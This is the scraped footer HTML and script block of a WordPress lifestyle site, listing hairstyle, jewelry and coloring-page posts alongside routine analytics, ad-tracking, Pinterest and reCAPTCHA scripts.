									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8047" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Braided%20Hairstyles%20for%20Short%20Hair%20Awesome%2080%20Best%20Braids%20for%20Short%20Hair%20Short%20Hairstyless-121894.png" href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" title="Best 22 Cute Braided Hairstyles for Short Hair"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-braided-hairstyles-for-short-hair/" rel="bookmark" title="Best 22 Cute Braided Hairstyles for Short Hair">
											Best 22 Cute Braided Hairstyles for Short Hair										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Crochet%20Hairstyles%20New%2040%20Crochet%20Twist%20Styles%20You%20Ll%20Fall%20In%20Love%20with-242636.png" href="https://coolandfantastic.com/cute-crochet-hairstyles/" title="Best 22 Cute Crochet Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-crochet-hairstyles/" rel="bookmark" title="Best 22 Cute Crochet Hairstyles">
											Best 22 Cute Crochet Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-8829" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-4275" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "d3ddcac32f",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"303071179e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iGqvj06JGL5KacRLbKvRQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768648479661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>